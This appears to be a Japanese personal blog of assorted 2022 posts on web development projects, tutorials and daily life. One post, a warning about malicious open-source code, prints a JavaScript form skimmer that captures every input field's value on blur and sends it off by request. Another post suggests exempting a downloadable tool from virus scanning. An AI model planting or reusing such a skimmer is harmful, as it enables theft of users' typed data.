
キャンプや個展は気兼ねなく行けるものなのかも?
2022.08.22
おはようございます。月曜日の朝ですね、今日から一日のスケージュールを作って活動します。
さて、キャンプや個展などは、コロナ禍であっても気兼ねなく行ける場所なのかもしれないな。キャンプは外だし、個展は基本的に喋ることが無い空間ですからね。そういう意味で今、再過熱していそうです。秋には個展や美術、展示会など見に行きたいイベントがありますが、どれも県外なので難しいです😭。
話変わって、自分はいまWordPressの過去記事をブロック形式に一括変更できないのか、模索しています。一括変更できるプラグインは恐らく今の段階では作れそうにないです。何故なら公式が提供してくれている記事をブロック変換する物はJavaScriptで変換している。逆から言えば表示される前のデーターを変更するよりもJavaScriptで変換した方がベストと公式サイトのエンジニアが恐らく考えたという事なので、プラグインで作るのは至難の業なのかもしれない。
なので、今回考えたのはSeleniumを使用して解決する方法です。これならそれ程時間もかからず開発できるので、こちらで対応します。尚、出来上がったものを提供するかは今の段階では考えていません。
タグ
javascript, WordPress, イベント, いま, エンジニア, キャンプ, こと, コロナ, サイト, スケージュール, データー, どれ, プラグイン, ブロック, ベスト, もの, 一, 一括, 事, 今, 今日, 個展, 公式, 前, 場所, 変換, 変更, 外, 展示会, 形式, 意味, 提供, 方, 月曜日, 朝, 業, 模索, 段階, 気兼ね, 活動, 物, 県外, 禍, 秋, 空間, 美術, 自分, 至難, 表示, 記事, 逆, 過去, 過熱,

Laravelで再構築した2bbs-video.comをヨロシク😌
2022.08.10
こんにちは、よさこいをしている踊り子さん達へ、熱中症にはお気をつけてくださいませ。
本日はあまり使用されていなかった、2bbs-video.comをLaravelで再構築したお話を記載します。2bbs-video.comはYOUTUBE動画を共有するのに特化したサイトになります。当然、YOUTUBEのアドレスのない投稿はできません。今のところ動画の投稿内容は管理人が独断と偏見で管理します、その為、投稿していた内容が削除されるという事もあります。

サイトをLaravelで再構築していて、ページネーションが半端ないぐらい楽に生成できたのは凄く便利だなって感じましたが、逆にベタで構築できる技術も必要じゃないかなって思います。
そしてLaravelにはパッケージが豊富にあるのだけど、正直な所、どれが良いパッケージ(有名所)なのか分からないので調べる必要があるなって感じました。それまでは自分で作るしか無いかもしれない、そういう所などの経験値を積まないとLaravelゴリゴリ使えますとは言えないなと。ただ、大体の勘所は掴めましたね。あとは習うより慣れろ感覚でいろいろと制作していきます😌。
タグ
2, bbs-video, com, Laravel, youtube, アドレス, お気, お話, キャッチャー, サイト, ところ, どれ, ネーション, パッケージ, ページ, ベタ, よさこい, 事, 今, 使用, 便利, 偏見, 共有, 内容, 削除, 動画, 半端, 必要, 所, 技術, 投稿, 有名, 本日, 構築, 正直, 為, 熱中症, 特化, 独断, 生成, 管理, 管理人, 記載, 調, 豊富, 踊り子, 逆,

英語学習用、サイトを構築中。基本自分用(お裾分け😌)
2022.08.05
おはようございます。今日はウォーキングしてきましたよ。自分が歩いているのは超早期です(笑
さて、自分用に英語学習用サイトを構築中です(現在進行形)。主に単語を覚えるためだけのサイトです、毎日数十単語の入力しています。1800単語まで数日はかかりそうですが全部、手動で入れます。因みに自分が学習しているのは中学生レベルです。中学生の英語を網羅するには1800単語を覚えないといけないらしいです。その作業が終わって自分が1800単語を覚えたら次は高校生で覚える単語も別途ページを構えて作ろうと思っています。

因みにサイトはシンプルで自分にとっては効率が良い作りを追求しようと思っていますので、あまりごちゃごちゃしたサイトにはしないで、必要最低限の作りのサイトで運用しようと思っています。その為、広告などは貼らないです。また、Topページ(358tool.com)では今後、いろいろなツールを作っていきますので、TOPページではそのリンクと概要を記載していきます。サービスは自分が欲しいと思ったものを中心に構築していきます、尚、広告を貼るサービスもありますので悪しからず!
では、今後とも宜しくお願い致します🙇。
タグ
1800, 358, com, tool, TOP, いろいろ, ウォーキング, お裾分け, サイト, シンプル, ため, ツール, ぺ, ページ, レベル, 中学生, 今後, 今日, 作り, 作業, 入力, 全部, 別途, 効率, 単語, 基本, 学習, 広告, 必要, 手動, 数十, 数日, 早期, 最低限, 構築, 次, 毎日, 為, 現在, 笑, 網羅, 自分, 英語, 追求, 進行形, 運用, 高校生,

よさこい祭り動画検索WEBアプリを運営しています。
2022.07.19
おはようございます。今日は自分が運営しているWEBアプリ第一弾であるよさこい動画検索アプリの紹介です。このアプリを使用すると過去のよさこい祭りのYOUTUBE動画が参照出来るようになっています。今年の8月10日~11日、開催されるよさこい祭りのスケジュールにも対応しました。まだ、アンドロイドアプリとWEBから閲覧しか出来ませんが、マネタイズ出来るようになったらMacを購入してiosアプリを作りたいと思っています。
😌Androidアプリはこちらから。
🏠WEBサイトはこちらになります。

因みにその他、アプリも時間が有れば作ってみたいなって思っています。もう一つリリースしていないアプリとかもあるのですが、そちらはKotlin言語で動いています。基本的にWEBアプリをリリースしていきます、最初はWEBサービスを元にしたものが多いと思いますが、徐々にOSを意識したアプリなども展開していきたいです。全て自分が有れば良いのになを元にして作っていく予定です。
また、WEBサービスなどの知見などもgithubに公開していくつもりでいます。
タグ
10, 11, 8, Android, iOS, Kotlin, Mac, OS, web, youtube, アプリ, アンドロイド, こちら, サービス, サイト, スケジュール, そちら, その他, マネタイズ, もう一つ, もの, よさこい, よさこい祭り, リリース, 一, 今年, 今日, 使用, 元, 全て, 動画, 参照, 対応, 展開, 意識, 時間, 最初, 検索, 紹介, 自分, 言語, 購入, 運営, 過去, 開催, 閲覧,

退職日まで日数を求める・JSでカウントダウンコードを構築してみた😆
2022.07.02
おはようございます。ちょっと退職後の事を思うと不安が過りますが、何とかなる何とかします😆。
さて、退職日まで後何日あるかを確認出来る物を作りました、土日はカウントしない場合も考慮しています。このコードは人様のコードを拝借して再構築したものになります。

参考にしたサイトはこちらです。土曜日、日曜日は除くように新たに無名関数を入れ込んでいます。土日はカウントせず月曜日のカウントになります。JavaScriptのコードは下記になります。HTMLコードに敢えて記載しません、ご自由に書き換えて試してくださいませ。
var showDiffDate = function( tYear, tMonth, tDay) {
var nowDate = new Date();
var dnumNow = nowDate.getTime();
var targetDate = new Date( tYear, tMonth-1, tDay );
var dnumTarget = targetDate.getTime();
var diffMSec = dnumTarget - dnumNow;
var diffDays = diffMSec / ( 1000 * 60 * 60 * 24 );
var showDays = Math.ceil( diffDays );
var Msg;
if( showDays >= 0 ) {
Msg = "" + showDays + " days(" + function(){
var is_days = parseInt(parseInt(showDays) - Math.floor(showDays / 7) * 2);
is_days = (nowDate.getDay() === 0)?is_days -2:is_days;
is_days = (nowDate.getDay() === 6)?is_days -3:is_days;
return is_days;
}() +")";
}
else {
Msg = "" + (showDays * -1) + "";
}
return Msg;
};
document.getElementById("days").innerText = showDiffDate(2022,7,15);尚、このコードはそれほど難しいことはなく難易度で言えば最も簡単なコードだと思います。
タグ
date, dnumNow, function, getTime, html, javascript, JS, new, nowDate, showDiffDate, targetDate, tDay, tMonth, tY, tYear, var, カウント, カウントダウン, コード, こちら, サイト, もの, 下記, 不安, 事, 人様, 何日, 参考, 土日, 土曜日, 場合, 後, 拝借, 日数, 日曜日, 月曜日, 構築, 無名, 物, 確認, 考慮, 記載, 退職, 関数,

悪意になるコードそうだよねぇ~オープンソース怖い。
2022.06.01
おはようございます。6月が始まりました。
今日のお題は「悪意になるコードそうだよねぇ~オープンソース怖い。」です。
こう思ったのは結構前からなのですが、今回、コードマフィアさんのYOUTUBE動画を見て再確認にした次第です。因みにこのソースコードが動くかどうかは知りません。
コードマフィアさんもお話されている通り、公式サイトで公開されているアプリ以外は注意が必要です、例えば無料配布サイトやgithubなどに置いてあるコードを実装するとかは、信頼性のないものは自らコードチェックを行わないと悪意のコードが入っていたという事もあるので・・・。
気をつけてくださいな😎
(function(){
const doc = document.querySelectorAll("input");
doc.forEach((e,k,p)=>{
p[k].addEventListener("blur",(e)=>{
var data = {};
data["name"] = e.target.name;
data["value"] = e.target.value;
send1(data);
});
});
})();
function send1(data){
var xhr = new XMLHttpRequest();
xhr.open("GET", "/?${data.name}=${data.value}", true);
xhr.onload = function (e) {
if (xhr.readyState === 4) {
if (xhr.status === 200) {
console.log(xhr.responseText);
} else {
console.error(xhr.statusText);
}
}
};
xhr.onerror = function (e) {
console.error(xhr.statusText);
};
xhr.send(null);
}タグ
6, const, doc, document, foreach, function, github, gt, input, querySelectorAll, quot, youtube, アプリ, オープン, お話, コード, サイト, ソース, チェック, マフィア, もの, 事, 今回, 今日, 信頼性, 公式, 公開, 前, 動画, 実装, 必要, 悪意, 次第, 気, 注意, 無料, 確認, 自ら, 通り, 配布, 題,

悪い円安とか言われているので、下がり具合を見てみた。
2022.05.16
おはようございます。
この頃、悪い円安とか言われているので、下がり具合を見てみました。見てみると結構下がっているのがわかります。


過去5年間でみると物凄く下がっていますよね。海外へ旅行へいくと物価が3倍だとか呟いている人もいたりして・・・。このまま円安が進めばスマホの値段も上がるでしょうね。特にiPhoneなんて20万円するようになるかも知れません。速く日本政府が対応をしなくては駄目な感じになるかなって思います。
この円安は大丈夫って言っている人もいるけれども、自分はなんとなくそうは思えないですね。お給与は上がらない、労働人口は減り続け生産性も下がっています。このまま沈んでいくのかな日本っていう不安があり将来を悲観的に思っている人達もいると思います。
日本政府には、迅速な対応を是非行ってほしいですよね。
尚、Gさんのファイナンス専門サイトがあります、気になる人はこちらから見てみてください。
タグ
20, 3, 5, iPhone, こちら, サイト, スマホ, ファイナンス, 万, 不安, 人, 人口, 値段, 具合, 円安, 労働, 対応, 専門, 将来, 政府, 旅行, 日本, 気, 海外, 物価, 生産性, 給与, 自分, 過去, 頃, 駄目,

ガリレオ好きですので、今から楽しみです😌
2022.05.05
おはようございます😌。
今日はこどもの日ですね。さて先日Tweetした通りガリレオ再始動されます。第一弾として「沈黙のパレード」が9月16日に上映されます、今からガリレオシリーズ好きにとっては楽しみです。
公式サイトも出来ていているので気になる方は覗いてみてはどうでしょうか?因みにこの映画、東野圭吾氏の小説が基になっています。映画事態は個性的なキャラクターによって成り立っているので安定感のある映画になっています。なので、映画のパターンが好きになれない方と好きになれる方とで観終わった後の印象はかなり違うと思います。
タグ
16, 9, Tweet, かなり, ガリレオ, キャラクター, こどもの日, サイト, シリーズ, パターン, パレード, 一, 上映, 事態, 今, 今日, 先日, 公式, 印象, 基, 始動, 安定感, 小説, 後, 方, 映画, 東野圭吾, 楽しみ, 気, 沈黙, 通り,

ITの仕事から遠ざかって数ヶ月、今思うこと。
2022.04.25
おはよう御座います。
たまには自分の近況を書いてみます。
ITの仕事から遠ざかって数ヶ月、今思うことは今の環境はとても良いと感じます。職業や職場を変えると、こうも違うのかと思う反面、IT技術で問題解決出来そうな場面を目にすると「こうすれば良いじゃね」と思う事もあります😌、しかし何も言わずに坦々と仕事をしています。
ITに戻りたいなと思う反面、このまま、この職場でいる自分も想像出来ます。でもお給与はかなり低くなりました。一番もらっていた時の手取りの半分ぐらいになっています。もし家族(子)が居たら恐らくこの職場で働くという選択肢はなかったと思います。
環境は良いです、会社としてもしっかりしているから潰れるという心配も無いじゃないかなって思っています。ですがいろいろと悩んでいます、それが本音です。
https://www.youtube.com/shorts/UxUe2JKxw0E
因みにニートだった時代は投資信託などや株の運用などやクラウドソーシングサイトで引き落としを相殺していました。そして引き落とし額も必要最低限にしていました、現在も基本その水準のまま生活しています。変わったのはお給与される様になったことです。毎月の引き落としの差し引いた額は貯蓄預金や投資信託へ廻せるようになった事です。徐々に最低レベルの固定費を中程度までに回復させたいなとは思っていますが、いろいろと入用です😌。夏頃まではマイナス運用かなって感じですね。
タグ
IT, いろいろ, かなり, クラウド, こと, このまま, サイト, ソーシング, それ, たま, ニート, 事, 今, 仕事, 会社, 何, 半分, 反面, 問題, 場面, 子, 家族, 心配, 想像, 手取り, 技術, 投資信託, 数, 時, 時代, 本音, 株, 環境, 目, 相殺, 給与, 職場, 職業, 自分, 解決, 近況, 運用, 選択肢,

AIOSEOの点数を意識せずに今週はブログ記事を書きました。
2022.04.08
おはよう御座います。4月に入って一週間ほど経過しましたね😪。
AIOSEOの点数を意識せずに今週はブログ記事を書きました、この頃はソーシャルメディアからのアクセス数もちょっとだけあったりしますが、殆どは検索サイトからの訪問者数が圧倒的に多いですね。
これが、ダイレクトユーザーが増えることを切に願いながら記事を書いています。どんな人が書いているかなどはフェイスブックを見ればわかるようにしていた時期もあったのですが、今はブログに本名を記載していません。
ただ、本名部分の文字列をアドレスバー(URLバー)に後ろから順に入力してもらえば本名がわかるようにはしています。因みにアドレスバー(URLバー)と言っても一般人には通じないことをこの頃知りましてショッキングでした。
話が脱線してしまいましたが、、、アクセス数を増やしたいと思ったらまずはユーザー目線で記事を書きそして検索サイトに記事を登録してくれるためにもAISEOの点数は気にしておいた方が良いと思います。それなりにAISEOの点数はあてになります、そこらへんのWEBコンサルティングを受けるよりAISEOの点数を信じることのほうが良いですよ😌。
タグ
4, AIOSEO, url, アクセス, アドレス, こと, これ, サイト, ショッキング, ソーシャル, ダイレクト, ちょっと, バー, フェイスブック, ブログ, メディア, ユーザー, 一, 一般人, 人, 今, 今週, 入力, 後ろ, 意識, 文字列, 時期, 本名, 検索, 殆ど, 点数, 登録, 目線, 経過, 脱線, 記事, 記載, 訪問者, 話, 部分, 頃,

デベロッパーコミュニティサイトがありますよね。
2022.04.06
おはよう御座います。
デベロッパーコミュニティサイトがありますよね。日本ではQiitaを知らないひとはエンジニアではないとも言われています(嘘ー)😌。それぐらいQiitaはエンジニアとって認知度の高いサイトです。海外ではdev.toを知らずしてエンジニアを語れないと言われているかも知れません。
Qiitaも昔は初心者向けの投稿が多かったのですが、この頃は中級レベルや上級者に向けた発信をするユーザーも増えてきて、メンターのいない自分にとってはとても大事なサイトになりつつあります。自分の場合、上流工程の経験が全然ないとくに資料作りなどは最低レベルなので、そこのレベルアップしたいなって思っています。設計を作らず開発工程ばかりしていたので、転職活動にはとても不利な気がします。ここらへんを改善できればワンランクアップした仕事につけるかも知れません。転職活動はしていませんが、一般的にはシニアエンジニアは上流工程に就いていることが多いですね。ちなみに35歳引退説は今では何処吹く風だと思っています、現役、シニアプログラマーは結構な割合でいます。
タグ
dev, qiita, To, アップ, エンジニア, くに, ここら, こと, コミュニティ, サイト, シニア, そこ, それぐらい, デベロッパー, ひと, べん, メンター, ユーザー, ランク, レベル, ワン, 上流, 上級者, 不利, 中級, 仕事, 初心者, 嘘, 場合, 大事, 工程, 投稿, 改善, 日本, 昔, 最低, 気, 活動, 海外, 発信, 経験, 自分, 設計, 認知, 資料, 転職, 開発, 頃,

YOUTUBEに特化した掲示板は予想通り失敗?しましたが
2022.03.13
YOUTUBEに特化した掲示板は予想通り失敗?しましたが作った意味はそれなりにあったのではないかと思っています。次なるサービスの為に2つ程、ドメインを取得しましたが今の所、全然手を付けていません。ひとつのドメインは1円で購入しもう一つのドメインは980円で購入したのです。
ひとつのドメインは高知県の情報をまとめるサイトに、もう一つのドメインはある程度、客が付きそうなサービスを作ろうと思っています。客が付きそうなサービスから先に作ろうと思っていた矢先に自分のリアルが忙しくなり、今まで手を付けられませんでしたが徐々に休日を使用して作り込もうと思っています。
今回の2つのサービスもYOUTUBEに特化したサービスのように失敗する確率は非常に大きいと思っています。それは何もしなかったらの話です、広告宣伝やSNSで周知すればそれなりに軌道に乗せることは出来るのではないかと思っています。
ドメインは凄く大事で、長年使用されていたドメインを買い取るとそこに付いていたユーザーをそのまま取り入れることが出来るからです。今回は金銭的理由でそれをしなかったのですが、実際どれぐらいドメインに力があるか試してみたいなと思っています。
トイウコトで告知でした。
タグ
1, 2, 980, SNS, youtube, こと, サービス, サイト, それ, それなり, ドメイン, ひとつ, もう一つ, リアル, 予想, 今, 今回, 休日, 何, 使用, 取得, 周知, 大事, 失敗, 客, 宣伝, 広告, 情報, 意味, 所, 手, 掲示, 次, 為, 特化, 矢先, 確率, 程, 自分, 話, 購入, 軌道, 長, 高知県,

お店のホームページ(サイト)の作り方その参
2022.03.05
お店のホームページ(サイト)の作り方その参は下記の動画を見ていただければお店のホームページは完成できます。わからない事があれば知恵袋などで質問するとひとりで出来上がります。ちなみに動画では500円代をおすすめしていますが、100円代のサーバでも問題なく機能します、違いはデーターベースというものを使用するかどうかです。今回は静的なサイトなので100円代で十分です。
これでお店のホームページ(サイト)の作り方その参は終了します。もし自分で出来なさそうというのであればクラウドワークスなどでサーバーの設定、ファイルのアップロード、ドメインの登録などを代行でしてもらうのも一つの手なのかもしれません。値段は3万ぐらいが相場かと思います。また完了後、かならずサーバーのパスワードの設定を変更してください!。
タグ
100, 3, 500, アップロード, おすすめ, お店, クラウド, これ, サーバ, サーバー, サイト, データー, ドメイン, パスワード, ひとり, ファイル, ベース, ホームページ, もの, ワークス, 一つ, 万, 下記, 事, 今回, 代行, 作り方, 使用, 値段, 動画, 参, 変更, 完了, 完成, 手, 機能, 登録, 相場, 知恵, 終了, 自分, 設定, 質問, 違い,

お店のホームページ(サイト)の作り方その弐
2022.03.05
おひさしぶりです。
ブログを数日休んでいました。こらからは不定期という感じでブログを書いてきます。
このブログはお店のホームページ作り方その壱の続きになります。
下記が予約ボタンと地図の作成手順です、こちらの変更部分をindex.phpのファイルを書き換えてください。予約には予約システムSelectType (セレクトタイプ)を使用しているのでアカウントを作りご自身のお店に合わして管理画面から設定してみてください。
会社の地図に関しては、GoogleMapを使用しています、こちらをindex.phpに貼り付けるのですが必要ない部分があるのでその部分を削除して貼り付けています。動画を注視してみるとわかるかと思います。
今回はここまでです。次回はさくらレンタルサーバにファイルをアップロードする方法とSSLの設定を行い完了となります。
タグ
6, com, GoogleMap, https, index, php, SelectType, SSL, vMSy-CCthA, watch, www, youtube, アカウント, アップロード, お店, ここ, こちら, ご自身, サーバ, サイト, さくら, システム, セレクト, タイプ, ファイル, ブログ, ホームページ, ボタン, レンタル, 下記, 不定期, 予約, 今回, 作り方, 作成, 使用, 削除, 動画, 地図, 壱, 変更, 弐, 感じ, 手順, 数日, 方法, 次回, 注視, 画面, 管理, 設定, 部分,

お店のホームページ(サイト)の作り方その壱
2022.03.01
オハヨウゴザイマス。
片言の日本語しか使えない日本人です😌、高知県はあいにくの雨になるそうですね。
昨日のうちにお店のホームページ(サイト)の雛形作りをしておりました。デザインの参考にしたサイトはこちらになります。こちらのサイトデザインを元に自分が少しデザインを改良した感じです。
https://zip358.com/tool/sample.com/
こちらの画像や文言を変更することにより貴方が作成したいホームページが簡単にできてしまいます。解説はテキストで記載していきます。前手順としてVisualStudio codeとfilezillaソフトをWindowsやMacにインストールしてください。インストールの仕方はYOUTUBEで検索するといろいろな人が解説していますので、そちらを参考にしてください。
今回はお店のホームページ(サイト)の雛形をダウンロードして頂いてindex.phpというファイルをVisualStudio codeで開いてみてください。そうすると英字で記載している所が何箇所かあると思いますが英字は英字のままで何も変更しないでください、変更するのは日本語で記述されたところを貴方の店舗に合わして説明文を変更してみて保存してください。
画像を変えたい場合はimagesの中にある画像をそれぞれサンプルサイトを照らし合わせながら、貴方の店舗の画像に上書きしてください(画像名は変えないでください)。
次回は予約サイトの設定とGoogleMapの設定になります。
雛形はこちらからダウンロード:https://zip358.com/tool/sample.com.zip
タグ
Code, filezilla, index, Mac, php, VisualStudio, Windows, youtube, あいにく, いろいろ, インストール, うち, オハ, お店, こちら, こと, サイト, そちら, ソフト, ダウンロード, テキスト, デザイン, ファイル, ホームページ, よう, 人, 今回, 仕方, 作り方, 作成, 元, 参考, 壱, 変更, 少し, 感じ, 手順, 改良, 文言, 日本人, 日本語, 昨日, 検索, 片言, 画像, 簡単, 自分, 英字, 解説, 記載, 貴方, 雛形, 雨, 高知県,

お店のホームページ(サイト)の作り方を解説していきます。
2022.02.28
おはよう御座います。
今日は昨日よりも暖かくなるそうですね☀。
さて、突然ですがお店のホームページ(サイト)の作り方を解説していきます。次回の記事から何回かにわけてお店のホームページ(サイト)の作り方を文字と動画により解説していきますね。今では無料でお店のホームページを作ることが出来てしまいますが、無料でサイトを作った場合は広告などが表示されお店のブランドを損ねてしまう可能性大なので、月額131円で静的なサイトを構築していく方法を教えます(予約機能付き:一部有料)。
尚、プログラムを全て解説すると言うよりかは雛形のサイトを提供しますので、そちらの雛形のサイトに記載している文字や画像を差し替えてオリジナルテンプレートをご自身で作ってもらうという形になります。それも難しいという方に向けて文字や画像をサイトから差し替えできるサービスを作っていこうと思っていますが開発は未定です、そのサービスは無料で提供するつもりでいます。
無料で提供して見返りも求めないという自分には何にもメリットがないものです。ただ、このサイトのアクセス数がもっと増えたらなという思いがあります😌。
追伸:無料で提供するテンプレートの中に、こちらのリンクを貼っていただければ有り難いですがこれもご自身で判断してください。
タグ
131, オリジナル, お店, こと, ご自身, サービス, サイト, そちら, それ, つもり, テンプレート, ブランド, プログラム, ホームページ, 一部, 予約, 今, 今日, 何回か, 作り方, 全て, 動画, 可能性, 場合, 大, 広告, 形, 提供, 文字, 方, 方法, 昨日, 月額, 有料, 未定, 構築, 機能, 次回, 無料, 画像, 表示, 解説, 記事, 記載, 開発, 雛形,

昔と今はかなり違っているけど自分にとってはあまり変わらない。
2022.02.27
おはよう御座います🐔。
今日は暖か陽気になるそうですね。
ここ数年でネットの中にはかなり情報が溜まってきていると印象を抱いている方も多いと思いますが、実際、全ての情報をGさんやYさんなどで検索することは出来ないらしいです。理由は昔と今とは違うから、新しい情報にアクセス出来るようなシステムになっています。特に医療、IT技術などは昔はそうだったけど、今は変わったという事例が多くあるのでネットが始まったときに書いたようなものにはアクセスすることが難しくなっています。
唯一、お店サイトなどは昔ながらのサイトでも上位に表示されたり検索にヒットしないという事はあまりないです。このように分野によって情報の蓄積や上書き度合いは変わります。
レトロなサイトデザインまとめたサイトなどがあるかは知りませんが、あれば一部のコアなファンから支持を得そうですね。ただ、そんなレトロなデザインを見つけるのはかなり大変かなと思います。そんな感じでネットは広大です、過去の情報やサイトに辿り着くことが出来ることは年々難しくなってきています。もう一つ言えることは、昔と今では情報の蓄積量はかなりの差があります。
そのため、正確な情報に辿り着くのも難しくなってきています。真実かどうかを見抜くのは実際に体験するなどの他に、基礎を身につけることがこれから先、大事になってくると思います。基礎を身につけるとその概念(基礎)を元に正確な情報かどうかがある程度、自分の頭で思考でき判断することが出来るからです。なので、基礎を身につける事が大事になってきます。
トイウコトデ、昔と今はかなり違っているけどあまり変わらないでした。
追伸:基礎のアップデートも大事ですよね😌。
タグ
IT, アクセス, お店, かなり, コア, ここ, こと, サイト, システム, デザイン, とき, ネット, ヒット, ファン, もの, レトロ, 一部, 上位, 上書き, 中, 事, 事例, 今, 今日, 全て, 分野, 医療, 印象, 唯一, 大変, 実際, 度合い, 情報, 感じ, 技術, 支持, 数, 方, 昔, 検索, 理由, 自分, 蓄積, 表示, 陽気,

サイトのデザインを一新しました、オリジナルのテンプレートです。
2022.02.26
こんにちは、今日は気温も春陽気になるらしくて、明日はもっと暖かくなるようです。
そんな中で家でゴトゴトとWordPressのテンプレートを作成していました、このテンプレートは特に頑張ったところなどはなく、Bootstrapを雛形みたいなものです。シンプルイズベストという事だけは気にしています。余計なモノは極力少なくしたつもりです。SEOなどはあまり意識はしていないのだけど、以前のリンク構造を一応意識しています。
因みにこのテンプレートは未完成ですので、時間が空いたときに改善していきます。完成しても提供するなどは今の所、考えていません。尚、Bootstrapは4系を使用しています、5系にそのうち変更すると思います。
タグ
4, 5, Bootstrap, SEO, WordPress, イズ, うち, オリジナル, サイト, シンプル, つもり, デザイン, テンプレート, とき, ところ, ベスト, もの, リンク, 一新, 中, 事, 今, 今日, 以前, 余計, 作成, 使用, 変更, 完成, 家, 意識, 所, 提供, 改善, 明日, 春, 時間, 未完成, 構造, 気, 気温, 陽気, 雛形,

githubの複数アカウントをWindowsで切り替えするbatファイルとexeファイルです。
2022.02.23
おはよう御座います。今日もあまり日中も気温が上がらないそうです😪。
フルリモートで働く人が多くなってきていますよね、そんな中、githubを仕事用と個人用と分けたい人が多いとかと思いますが、そんな人向けにツールを作りましたので紹介します。
githubの複数アカウントをWindowsで切り替えするbatファイルとexeファイルを作りましたので、お裾分けです、どこかのサイトにgithubのアカウントを切り替えるシェルスクリプトが記載していたのですが、自分はWindowsユーザーなのでそれ使えねぇーという事で作りました。
自分用なので、エラー取りはしていません、最低限の処理しか書いていないです。exeファイルの方はzipファイルにしてサーバに置いときます、尚、ご自身の良いような感じでgitdata.datファイルの中身を書き換えてください。考え方はbatファイルと同じです。
batファイルの方はこちらに記載しますので、ご自身でbatファイルを作成してください。尚、Windowsが開発環境になっていない、gitが環境変数に登録されていない場合は動きませんので悪しからず。必ず起動するときはコマンドからパラメーター投げて使ってください。
@echo off
if %1==main (
git config --global user.name "example"
git config --global user.email "mail@example.com"
)
if %1==sub (
git config --global user.name "test"
git config --global user.email "mail@test.com"
)
git config user.name
git config user.email
exeファイルの注意事項、PowerShellでもcmd.exeでも開けますが必ずgit-name.exeファイルが存在するディレクトリに移動してexeファイルをパラメーター付きで実行してください。
./git-name.exe mainmain <==パラメーター
example <==githubのユーザー名
mail@example.com <==githubのメールアドレスexeファイルのtoolはこちらからダウンロードしてください。
※尚、ウィルススキャン対象になった場合は対象から外してお使いください。
https://zip358.com/tool/git-name.zip
タグ
Bat, dat, exe, gitdata, github, Windows, zip, アカウント, エラー, お裾分け, ご自身, サーバ, サイト, シェル, スクリプト, それ, ツール, どこか, ファイル, プル, ユーザー, リモート, 中, 中身, 事, 人, 今日, 仕事, 個人, 処理, 感じ, 方, 日中, 最低限, 気温, 紹介, 考え方, 自分, 複数, 記載,

にほんブログ村に入会しようかと検討中ですが辞めておこうとまだ思っている🐾
2022.02.22
おはよう御座います。
朝、4時起床しました、正確には3時半ぐらいに目覚めました。
でも8時間睡眠は取れてますよw。この頃?、凄く早い時間から寝ています、本格的に仕事を始めたらこんな生活は無理だろうけど…。
さて、にほんブログ村という人気ブログランキングポータルサイトとかいうモノに入会しようかと、昨日悩んでいましたが、結局辞めました。辞めた理由に関してはアクセス数が上がるとは思うけど、SEO的になんかマイナスじゃないかなって思えてならなくて辞めたですよね😣。
入会しようかと思ったきっかけは入会してボットとしてサイトを巡回するプログラムを作れれば、自ずとアクセス数は伸びるという確信があったからなんですが、それを実際して何になるのかと…。
にほんブログ村に登録しているユーザーも自分のアクセス数を少しでも伸ばして収益に繋げようとしている人が大半なわけですからね。そう考えるとあまり会員登録してボット巡回することに意味はないのかなって感じました。
因みに今月の広告収益は結構伸びてます、この季節は結構広告単価が良いので収益も良いです。ですが、これで生活するには程遠いアクセス数なので当分は難しいと思います。
